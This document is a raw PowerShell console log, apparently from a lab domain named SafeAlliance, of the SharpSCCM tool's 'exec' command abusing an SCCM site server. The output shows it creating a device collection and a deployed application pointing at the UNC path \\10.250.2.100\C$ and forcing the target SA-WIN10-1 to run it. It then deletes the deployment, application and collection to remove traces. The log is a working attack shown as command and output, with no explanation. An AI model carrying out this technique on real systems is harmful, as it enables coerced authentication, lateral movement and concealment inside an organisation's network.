 Administrator: powershell (running as SafeAlliance\Jack.Black)
PS C:\Spaceland\SharedFolder\Scripts\SCCM\SharpSCCM> .\SharpSCCM.exe exec -rid 16777220 -r 10.250.2.100
SHARPSCCM
[+] Querying the local WMI repository for the current management point and site code
[+] Connecting to \\127.0.0.1\root\CCM
[+] Current management point: SA-SCCM-1.SafeAlliance.local
[+] Site code: SAS
[+] Connecting to \\SA-SCCM-1.SafeAlliance.local\root\SMS\site_SAS
[+] Found 0 collections matching the specified
[+] Creating new device collection: Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164
[+] Successfully created collection
[+] Found resource named SA-WIN10-1 with ResourceID 16777220
[+] Added SA-WIN10-1 16777220 to Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164
[+] Waiting for new collection member to become available...
[+] New collection member is not available yet... trying again in 5 seconds
[+] New collection member is not available yet... trying again in 5 seconds
[+] Successfully added SA-WIN10-1 16777220 to Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164
[+] Creating new application: Application_cc21c331-62a7-4693-86c1-52e5fe0382e0
[+] Application path: \\10.250.2.100\C$
[+] Updated application to run in the context of the logged on user
[+] Successfully created application
[+] Creating new deployment of Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 to Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 (SAS0002A)
[+] Found the Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 application
[+] Successfully created deployment of Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 to Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 (SAS0002A)
[+] New deployment name: Application_cc21c331-62a7-4693-86c1-52e5fe0382e0_SAS0002A_Install
[+] Waiting for new deployment to become available
[+] New deployment is available, waiting 30 seconds for updated policy to become available
[+] Forcing all members of Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 (SAS0002A) to retrieve machine policy and execute any new applications available
[+] Waiting 1 minute for execution to complete...
[+] Cleaning up
[+] Found the Application_cc21c331-62a7-4693-86c1-52e5fe0382e0_SAS0002A_Install deployment
[+] Deleted the Application_cc21c331-62a7-4693-86c1-52e5fe0382e0_SAS0002A_Install deployment
[+] Querying for deployments of Application_cc21c331-62a7-4693-86c1-52e5fe0382e0_SAS0002A_Install
[+] No remaining deployments named Application_cc21c331-62a7-4693-86c1-52e5fe0382e0_SAS0002A_Install were found
[+] Found the Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 application
[+] Deleted the Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 application
[+] Querying for applications named Application_cc21c331-62a7-4693-86c1-52e5fe0382e0
[+] No remaining applications named Application_cc21c331-62a7-4693-86c1-52e5fe0382e0 were found
[+] Deleted the Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 collection (SAS0002A)
[+] Querying for the Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 collection (SAS0002A)
[+] Found 0 collections matching the specified CollectionID
[+] No remaining collections named Devices_1efa6446-c7c0-49e6-b5d8-8c738ad63164 with CollectionID SAS0002A were found
[+] Completed execution in 00:02:20.0689978
PS C:\Spaceland\SharedFolder\Scripts\SCCM\SharpSCCM>